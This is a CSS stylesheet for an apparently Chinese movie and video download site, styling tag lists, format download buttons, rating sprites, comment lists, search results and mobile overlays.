.me2 li .t2 a { font-weight:400; }


/* 边栏list小图片 */
.c1 { float:left; height:48px; width:36px; margin-left:8px; } .c6 { float:left; height:36px; width:48px; margin-left:8px; }


.me3 { width:645px; text-align:center; }
.me3 li { float:left; width:160px; height:180px; overflow:hidden; margin-top:10px; display:block; }
.me3 .p { height:105px; width:140px; }
.me3 li .t1 { width:140px; line-height:1.7em; display:block; margin-left:auto; margin-right:auto; color:#999; text-align:left; }
.me3 li .h3 a { font-weight:130; word-break: break-all; }


.me4 { width:236px; border:#dedede 1px solid; border-top:0px; padding:7px; }
.me4 li { float:left; line-height:1.7em; padding:0px 6px; white-space:nowrap; }

.tags { padding:5px 5px 5px 3px; }
.tags li { float:left; margin-right:10px; display:block; white-space:nowrap; height:25px; line-height:25px; width:auto; }
.tags li a { display:block; }
.tags .c1 a{ color:#000; } .tags .c2 a{ color:#777; } .tags .c3 a{ color:#ff9900; } .tags .c4 a{ color:#0099ff; } .tags .c5 a{ color:#339900; } .tags .c6 a{ color:#93F; }
		.tags .c7 a{ color:#C00; } .tags .c8 a{ color:#339900; } .tags .c9 a{ color:#93F; }
.tags .s1 a{ font-size:14px; } .tags .s2 a{ font-size:16px; }
.tags .w1 a{ font-weight:400; } .tags .w2 a{ font-weight:700; }
.tlist { float:left; padding:6px 0; width:628px; font-weight:400; overflow:hidden; }
.tlist .selected { background:#ddd; display:block; line-height:18px; line-height:20px; height:20px; padding:0 5px; font-weight:400; color:#FFF; }
.atbutton { float:right; height:23px; width:85px; display:block; background:url(./img/alltagbutton3.png) no-repeat !important;
		 line-height:22px; padding-left:25px; }
.tlisth { max-height:48px; overflow:hidden; }
*html .tlisth { height:48px; overflow:hidden;} /* ie6 fixed */
.taga { display:inline-block; height:19px; line-height:19px; border:#BBBBBB 1px solid; border-left:none; background:#EEEEEE; 
	background:url(./img/all_pic140227.png) no-repeat -342px -95px #EEEEEE; padding:0 10px; }

.tl4tv li { height:20px; line-height:20px; !important; border-right:1px #CCC solid; padding-right:10px; }
.tl4tv li a { font-size:13px; font-weight:700; }

.ad1 { border:#dedede 0px solid; }
.ad3 { width:960px !important; border:#dedede 1px solid; } /*下载页面中的通栏广告位*/

.fb { padding:20px 0 15px 15px; line-height:1.4em; }
.formatleft { width:345px; float:left; }
.formatright { width:250px; float:right; padding:12px 12px 12px 0; }
.formatbutton { width:345px; height:76px; display:block; }
#fhdbutton { background:url(./img/download_button.png) no-repeat 0 -112px; }
#fhdbutton:hover { background:url(./img/download_button.png) no-repeat 0 -188px; }
.fb .a a { font-size:14px; font-weight:700; display:block; padding:10px 0 0 92px; width:240px !important; height:1.2em; overflow:hidden; }
.fb .b { padding:5px 0 0 92px; width:240px; display:block; color:#999; }
.fb .bb { padding:5px 0 0 92px; width:240px; height:1.4em; overflow:hidden; display:block; color:#999; }
.fb .c { padding:5px 0 0 92px; width:240px; display:block; color:#999; }
.fb .d a { font-size:14px; font-weight:700; padding:0px 0 0 52px; line-height:34px; }
.fb .e a { font-size:14px; font-weight:700; line-height:34px; }
.fb .e { padding-left:52px; }
#fmp4button { background:url(./img/download_button.png) no-repeat 0 -264px; height:76px; }
#fmp4button:hover { background:url(./img/download_button.png) no-repeat 0 -340px; height:76px; }
#f3gpbutton { background:url(./img/download_button.png) no-repeat 0 -416px; height:76px; }
#f3gpbutton:hover { background:url(./img/download_button.png) no-repeat 0 -492px; height:76px; }
#olpbutton { background:url(./img/download_button.png) no-repeat 0 0; height:56px; }
#olpbutton:hover { background:url(./img/download_button.png) no-repeat 0 -56px; height:56px; }
#fbasebutton { background:url(./img/basebutton.png) no-repeat right; height:42px; width:170px; overflow:hidden; }
#fbasebutton .e { padding-left:25px !important;  }

.mtop1 { margin-top:10px; }
.mbottom1 { margin-bottom:10px; }
.font14w { font-size:18px !important; font-weight:700; color:#333; display: inline; }
.versionico { width:36px; display:inline-block; }

.clr1 { color:#999 !important; }
.lh2,.lh2 a { line-height:2em !important; }
#footer { width:100%; height:100px; margin-left:auto; margin-right:auto; clear:both; background:#f0f0f0 !important; }	
#footer #infooter { width:960px; margin-left:auto; margin-right:auto; padding-top:15px; line-height:25px; }
#infooter ul { width:960px; display:block; }
#infooter ul li { font-weight:700; float:left; margin-right:20px; }
#infooter ul li a { padding-right:20px; }
#wap-enter { display:none; text-align: center; height: 80px; line-height: 80px;}
#wap-enter a { background-color: #5cb85c; border-color: #4cae4c; font-size: 3em; color: #fff; padding: 8px 25px; border-radius: 5px;}
#wap-selector {
	display: none;
	font-size: 50px;
    height: 300px;
    width: 86%;
    background: #eee;
    color: green;
    z-index: 999999;
    position: absolute;
    top: 5%;
    left: 7%;
    text-align: center;
    opacity: 0.97;
    border: 10px solid #ddd;
    border-radius: 15px;
    padding-top: 50px;}
#wap-selector a {    font-size: 50px;
    display: block;
    height: 100px;
    background-color: #5cb85c;
    line-height: 100px;
    margin-bottom: 30px;
    width: 70%;
    margin-right: auto;
    margin-left: auto;
    color: #fff;
    border-radius: 15px;
    border-color: #4cae4c;
}

#textSlide                              { padding: 10px 30px; }
#textSlide ul                           { list-style: disc; margin: 0 0 0 25px; }
#textSlide ul li                        { display: list-item; }
#quoteSlide                             { padding: 30px; }
#quoteSlide blockquote                  { text-align: center; color: #444; margin: 0 0 10px 0; }
#quoteSlide p                           { text-align: center; }
#thumbNav                               { position: relative; top: 201px; text-align: center; }
#thumbNav a                             { color: black; font: 11px/18px Georgia, Serif; display: inline-block; padding: 2px 8px; height: 18px; margin: 0 5px 0 0; background: #eee; text-align: center; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -webkit-border-bottom-left-radius: 5px; font-size:12px !important; }
#thumbNav a:hover                       { background-image: none; }
#thumbNav a.cur                         { background: #ccc; }
#start-stop                             { background: #ccc; background-repeat: repeat-x; color: #000; padding: 0px 5px; width: 40px; text-align: center; position: absolute; right: 0px; top: 201px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -webkit-border-bottom-left-radius: 5px; }
#start-stop.playing                     { background-color: #eee; color:#000; }
#start-stop:hover                       { background-image: none; }
/*
  Prevents
*/
.anythingSlider .wrapper ul ul          { position: static; margin: 0; background: none; overflow: visible; width: auto; border: 0; }
.anythingSlider .wrapper ul ul li       { float: none; height: auto; width: auto; background: none; }
.lpelmt { float:left; width:110px; margin-right:27px; margin-left:0px; height:198px !important; overflow:hidden; padding-top:8px; }
.lpelmt .t1 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; }
.lpelmt .h3 a { font-weight:400; font-weight:700; font-size:12px; }
.lpelmt .t1 .tip { font-size:12px; }

.lpelmt2 { float:left; width:145px; margin-right:12px; margin-left:0px; height:245px !important; overflow:hidden; padding-top:8px; }
.lpelmt2 .t1 { width:135px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; padding-top:6px; padding-bottom:5px; }
.lpelmt2 .h3 a { font-weight:400; font-weight:700; font-size:15px; }
.lpelmt2 .t1 .tip { font-size:12px; }


#tab_nav{margin:8px 0 5px 0; padding:0; height:25px; line-height:24px; border-bottom:#CCC 1px solid;}
	#tab_nav li { float:left; margin:0 2px; padding:0 5px; list-style:none; border:1px solid #ccc; border-bottom:none; height:24px; width:auto; text-align:center; background:#eee; cursor:pointer; font-size:13px; color:#000; }
	
	.tab_nav_last li { width:66px !important; }
	.dspn { display:none; } .dspb { display:block; }
	.holdnav {  background:#ccc !important; border-color:#ccc !important; }

.ji { padding-top:4px; }
.ji li { float:left; width:120px; height:30px; overflow:hidden; background:#e7e7e7; line-height:30px; text-align:center; margin-right:8px; margin-top:8px; cursor:pointer; }
.ji li:hover { background:#CCE8F9; }
.ji_close { height:234px !important; overflow:hidden !important; }
.ji_close_zy { height:248px !important; overflow:hidden !important; }

.ft1 { color:#F30; font-size:14px; font-weight:700; } .ft2 { color:#090; font-size:14px; font-weight:700; } .ft3 { color:#06F; font-size:14px; font-weight:700; }
.olplist1 { padding:10px; border-bottom:#CCC 1px solid; }
.olplist1 li { float:left; width:130px; text-align:center; background:#eee; display:block; padding:4px 4px; margin-right:12px; margin-bottom:10px; overflow:hidden; }
.olplist1 li:hover { background:#ddd; color:#333; }
.olplist1 .onplay { background:#666; color:#fff; }
.olpblock2 { width:958px; border:0px #ddd solid; }
.olpblock2 .left { float:left; width:380px; }
.olpblock2 .left strong { font-size:16px; }
.olpblock2 .right { float:right; width:550px; padding:10px; height:135px; -overflow:scroll; -overflow-x:hidden; overflow:hidden; }
.olpblock2 .more { float:right; width:500px; padding-right:20px; text-align:right; cursor:pointer; color:#000; font-weight:700; }
.olpblock2 .smore { height:auto !important; } 
.olptitle1 { margin-top:10px; padding-left:10px; background:#eee; height:28px; line-height:30px; font-size:14px; }
.olpimg1 { margin:0px 10px 10px 0; float:left; }
.olpblock1 { line-height:1.8em; padding:12px 0 0 10px; }
.olpbutton1 {  }
.olpbutton1:hover { background:#C00; }
.olpscroll { height:240px !important; overflow-y:auto; }

.zy { margin-top:8px; }
.zy li{ padding:15px 0; border-bottom:#dedede 1px solid; }
.zy li .zyl { float:left; width:90px; height:auto; }
.zy li .zyl img { border:#FFF 2px solid; }
.zy li .zyl img:hover { border:#999 2px solid; }
.zy li .zyr { float:right; width:540px; height:auto; line-height:2.2em;  }
.zy li .zyr h3 { font-size:14px !important; font-weight:700; } .zy li .zyr h3 span { font-size:13px; color:#999; font-weight:400; }
.zy li .zyr h3:hover { text-decoration:underline !important; }
.zyjil li { float:left; margin-top:10px; margin-right:15px; height:38px; width:140px; padding:5px 8px; border:#dedede 1px solid; 
	display:block; overflow:hidden !important; background:#f3f3f3; cursor:pointer; }
.zyjil a:hover li { background:#fbfbfb; }
.zyjil li span { vertical-align:middle; display:table-cell; line-height:20px; height:36px !important; overflow:hidden; }
.long li  { width:182px !important; }

.opjil li { float:left; margin:9px 15px 0px 0px; height:41px; width:90px; padding:5px 8px; border:#dedede 1px solid; 
	display:block; overflow:hidden !important; background:#f3f3f3; cursor:pointer; }
.opjil a:hover li { background:#fbfbfb; }
.opjil li span { vertical-align:middle; display:table-cell; line-height:20px; height:36px !important; overflow:hidden; }
.oplong li  { width:158px !important; }

.score { display:inline-block !important; width:84px !important; height:21px; margin-top:0px; text-align:right; }
.sc0 { background:url(./img/all_pic140227.png) no-repeat -91px 12px; } .sc1 { background:url(./img/all_pic140227.png) no-repeat -91px -39px; } .sc2 { background:url(./img/all_pic140227.png) no-repeat -91px -66px; }
.sc3 { background:url(./img/all_pic140227.png) no-repeat -91px -94px; } .sc4 { background:url(./img/all_pic140227.png) no-repeat -91px -121px; } .sc5 { background:url(./img/all_pic140227.png) no-repeat -220px -12px; }
.sc6 { background:url(./img/all_pic140227.png) no-repeat -220px -37px; } .sc7 { background:url(./img/all_pic140227.png) no-repeat -220px -62px; } .sc8 { background:url(./img/all_pic140227.png) no-repeat -220px -87px; }
.sc9 { background:url(./img/all_pic140227.png) no-repeat -220px -112px; } .sc10 { background:url(./img/all_pic140227.png) no-repeat -220px -138px; }
.pinglun { width:106px; text-align:center; margin-top:3px; display:block; font-weight:700; }

.mattriinfo { padding:15px 0 15px 20px !important; }
.mattriinfo .mai1 { float:left; width:66px; display:block; }
.mattriinfo .mai2 { float:left; width:500px; display:block; }
.fjlist_title { width:620px; border:#E9D5C4 1px solid; background:#FFF8F2; padding:0 0 8px 10px; }
.fjlist_title h2 { color:#000 !important; width:400px !important; float:left; }
.lastedji { float:right; display:block; padding:6px 8px 0 0; }
.sa_button { color:#000; background:#CCE8F9 !important; }

.sitemaptitle { padding:10px 0; font-size:16px; font-weight:700; }
.sitemap { margin-top:15px; width:auto; }
.sitemap .left { float:left; width:70px; font-size:15px; font-weight:700; }
.sitemap .right { float:right; padding-left:10px; padding-right:30px; width:870px; border-left:#999 3px solid; }
.sitemap .right li { float:left; margin-right:10px; }

/*
  首页轮播 Mv样式
*/
.mvlist4index { width:980px; height:245px !important; overflow:hidden !important; padding-top:18px; }
.mvlist4index tt { width:140px; float:left; margin:20px 18px 0 0px; }
.mvlist4index tt .t1 { width:140px !important; }
.mvlist4index tt .t1 a { word-break:break-all; }
#toptab { width:960px; overflow:hidden; margin-bottom:8px; }
#toptab ul { width:960px; overflow:hidden; }
#menulist li { cursor:pointer; display:block; float:left; width:190px; height:30px; line-height:30px; 
			border-top:#ddd 1px solid; 
			border-left:#ddd 1px solid; 
			border-right:#ddd 1px solid; 
			border-bottom:#ccc 1px solid; 
			text-align:center; margin-left:0px; background:#eee; color:#333; font-size:14px; font-weight:400; }
#toptab .listbox { width:943px; border-bottom:#ccc 1px solid; border-top:0; border-left:#ccc 1px solid; border-right:#ccc 1px solid;
			overflow:hidden; padding-left:15px; padding-bottom:10px; }
#list2 li { float:left; display:block; width:215px; overflow:hidden; border-bottom:#CCC 1px dotted; height:2em; line-height:1.7em; 
			margin-right:20px; }
#list2 li a { font-size:13px; }
#list2 ul { border-top:#ddd 1px solid; display:block; width:940px; overflow:hidden; padding-top:5px; }
.tts { display:; width:999px; }
.tth { display:none; width:999px; }
.tb1 { background:#fff !important; border-bottom:none !important; border-top:#777 2px solid !important; border-left:#ccc 1px solid !important; border-right:#ccc 1px solid !important;
			height:30px !important; color:#000 !important; }
.tb2 { border-right:#ddd 1px solid; width:190px !important; }

.tuiguang-stop { background:url(./img/tuiguangbg.png) no-repeat; width:607px; height:44px; padding:5px 5px 5px 35px;
			margin-top:5px; margin-bottom:5px; }
			
#faqul1 { }
#faqul1 li { float:right; line-height:16px; padding-left:22px; margin:0 10px 10px 0; padding-top:5px; }
#faqul1 li a { font-size:14px; }
.faq1 { background:url(./img/all_pic140227.png) no-repeat -336px -12px; }
.faq2 { background:url(./img/all_pic140227.png) no-repeat -336px -41px; }
.faq3 { background:url(./img/all_pic140227.png) no-repeat -336px -67px; }


/**/
.topline-in-cls { color:#A75707 !important; text-align:left !important; background-color:#FDFAB3; margin-top:8px; display:none; }
.imgthumb { margin-bottom:10px; width:313px; height:196px; }	.imgthumb_1 { margin-right:10px; }
.textbg1 { background:#dedede; padding:0px 8px; word-break:keep-all; white-space:nowarp; display:inline-block; }
.notabtitle { display:block; width:auto; height:30px; line-height:30px; font-size:14px; font-weight:700; padding-left:12px;
	background-color:#f1f1f1; border-top:1px solid #ddd; }
.rs1 { position:relative; }
.ntbtm { position:absolute; top:7px; right:10px; height:1px; zoom:1; }

.pptitle { font-size:16px; text-align:center; padding:10px 0px;}
#screencover { height:450px; width:647px; background:#000; text-align:center; }

.dltypex { float:left; display:block; height:34px; width:34px; margin-right:8px; }
.dltype5 { background:url(./img/all_pic140227.png) no-repeat -316px -173px; }
.dltype4 { background:url(./img/all_pic140227.png) no-repeat -246px -173px; }
.dltype3 { background:url(./img/all_pic140227.png) no-repeat -351px -173px; }
.dltype2 { background:url(./img/all_pic140227.png) no-repeat -281px -173px; }

.comment_list li { border-bottom:#ccc 1px dashed; padding:10px 0; }
.comment_list li span { display:block; }
.comment_list li .a { color:#C30; }
.nomoviesinfo { text-align:center; height:25px; padding:45px 0; line-height:1.8; font-size:14px; 
	background:url(./img/tanhao1.png) no-repeat 110px 48px; }
.recommendedms { background:url(./img/recommendedms.png) no-repeat 184px; ; height:32px; line-height:34px; text-align:center;
	border-bottom:#ddd 1px solid; font-size:14px; }
.fortoday { color:#900; font-weight:700; }
/* .tagcontent { border: 1px solid #ddd; margin-top: -13px; border-top: none; padding: 10px; font-size: 14px;} */
#tag_content {font-size:14px; line-height: 200%;}
#tag_content h2 {margin: 20px 0 10px 0; font-weight: 700;}
#tag_update {text-align: right; margin-top: 16px;}

.tag_zhuanti_list_poster_colum {float: left;  width: 132px;  height: 198px; }
.tag_zhuanti_list_poster_colum img {  width: 105px;  height: 140px;  padding: 1px;  border: #ccc 1px solid;  display: block;  margin-top: 5px;}
.tag_zhuanti_list_content_colum {float: left;  font-size: 14px; width: 510px; line-height: 200%;}
.tag_zhuanti_list_content_colum h2 {font-size: 16px; font-weight: 700; border-bottom: 1px dotted #999; width: 98%; border-bottom: 1px dotted #999;}
.tag_zhuanti_list_content_colum h2 em {color:#666; font-weight: normal;}
.tag_zhuanti_list_more_btn {text-align: right;}
.tag_zhuanti_list_more_btn a {font-size: 14px;}

.font_888 { color: #888;}
.span_block { float: left;width: 195px; display: block; height: 1.9em; overflow: hidden;}
.my_clip_button {padding-left: 0px; font-size: 14px;	
}
.my_clip_button i {color:#267EE5;}
.xlplxz { margin: 0 0 0 12px; padding-left: 0px; }
.xlplxz i {color:#267EE5;}

.hott1 { width:100%; border-bottom:#eee 1px solid; line-height:40px; }
.hott3 a { line-height:40px; font-size:17px; font-weight:700; color:#777; float:left; }
.hott1 a { font-size:17px; font-weight:700; color:#777;  }
.hott2 { font-size:15px; font-weight:700; padding:10px 0 8px 10px; display:block; color:#777; }
.toplist { float:left; width:300px; margin-top:15px; height:420px; }
.toplistall { width:100%; height:auto !important; }
.tp1 { padding-right:14px; }
.tp2 { padding:0 14px; border-left:1px solid #eee; border-right:1px solid #eee; }
.tp3 { padding-left:14px; }
.tl1 { background:#eee; line-height:25px; height:25px; margin-top:8px; margin-bottom:8px; font-weight:700; font-size:13px !important; }
.tpsp1 { padding:0 10px 0 4px; display:block; float:left; width:30px; text-align:center; }
.tpsp2 { padding:0 10px 0 0; display:block; float:left; width:194px; overflow:hidden; height:25px; 
	text-overflow: ellipsis; white-space: nowrap; font-size:13px; }
.tpsp3 { padding:0 10px 0 10px; display:block; float:left; overflow:hidden; height:25px; }
.tpsp4 { padding:0 10px 0 0; display:block; float:left; width:240px; overflow:hidden; height:25px; 
	text-overflow: ellipsis; white-space: nowrap; font-size:13px; }
.tpsp11 { width:80px !important; }
.wp5 { width:5%; }.wp10 { width:10%; }.wp20 { width:20%; }.wp30 { width:30%; }.wp40 { width:40%; }.wp50 { width:50%; }
.wp60 { width:60%; }.wp70 { width:70%; }.wp80 { width:80%; }.wp90 { width:90%; }.wp100 { width:100%; }
.textcenter { text-align: center; } .textleft { text-align: left; }
.tpul1 li { height:29px; line-height:29px; border-bottom:1px solid #eee; }
.tpsp1-head { color:#4C95D9; font-weight:700; }
.tpsall { height:30px; line-height:30px; text-align:right; width:280px; display:block; }

.dlb_link { text-align:left; margin-left:0px; padding:10px 0 0 11px; width:958px; clear:both; height:26px; }
.dlb_link_link { cursor:pointer; padding:5px 12px; margin-left:15px; font-size:14px; background:#fff; color:#666; border:#333 1px solid; line-height:18px; }
.dlb_link_link:hover { background:#333; color:#fff; }

.backcolor1 { background:#e9e9e9; }

.format_ico4,.format_ico5,.format_ico3,.format_ico2,.format_icop { display:inline-block; height:20px; width:36px; margin:0 5px 0 0; }
.format_ico7 {display:inline-block;width:18px; margin:0 5px 0 0; }
.format_ico7 {background:url(./img/jianpian.png) no-repeat 0px;}
.format_ico5 {background:url(./img/format_icos_160505.png) no-repeat 0px -71px; }
.format_ico4 {background:url(./img/format_icos_160505.png) no-repeat 0px -8px; }
.format_ico3 {background:url(./img/format_icos_160505.png) no-repeat 0px -29px; }
.format_ico2 {background:url(./img/format_icos_160505.png) no-repeat 0px -50px; }
.format_icop {background:url(./img/contentp_play.png) no-repeat 0px 4px; width:13px; }

.formatblock3-left { width:640px; overflow:hidden; }
#sidebar_related_movies a { font-size:14px !important; font-weight:400 !important; }


.article_content {  font-size: 14px;  line-height: 200%;  color: #000;}
.article_content ol {list-style: outside square; padding-left: 20px;}
.article_content h1 { font-size: 18px;  font-weight: 800; line-height: 300%; }
.article_content h2 { font-size: 18px;  font-weight: 800; line-height: 300%; }
.article_content em {font-style: oblique;}
.article_content a {  font-size: 14px;  color: rgb(0, 0, 204);}
.article_content a:visited {  font-size: 14px;  color: rgb(0, 0, 204);}
.article_content a:hover {  font-size: 14px;  color: rgb(0, 0, 204);}

ul.search_list { line-height: 2em; font-size: 14px; }
ul.search_list li { margin-bottom: 14px;
    background-color: #f6f6f6;
    padding: 12px;
    border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}
ul.search_list li:hover {background-color: #fafafa;}
ul.search_list a {color:#333; font-size: 18px; font-weight: bold; }
ul.search_list li em { color:#999; font-style: italic; }

div.search_list_related {
    color: #0099ff;
    font-size: 18px;
    line-height: 200%;
    margin-bottom: 12px;
    font-weight: bold;
}

div.search_list_related a {
    font-size: 16px;
    background-color: #00bfff;
    color: #fff;
    padding: 5px;
    border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;
    display: inline-block;
    line-height: 100%;
}

div.search_list_related a:hover { background-color: #0099ff;}

div#search_tag_list { color: rgb(248, 149, 14); }
div#search_tag_list a { background-color: rgb(248, 149, 14); }

div#fun {
  z-index: 999999;
  position: absolute;
  top: 5%;
  left: 7%;
  background-color: #ccc;
  width: 86%;
  height: 86%;
  font-size: 2em;
  font-weight: bolder;
  padding: 1em;
  text-align: center;
  opacity: 0.97;
  border: 10px solid #ddd;
  border-radius: 15px;
}
div#gg {
  color:#ff0000;
  padding-left:5px;
}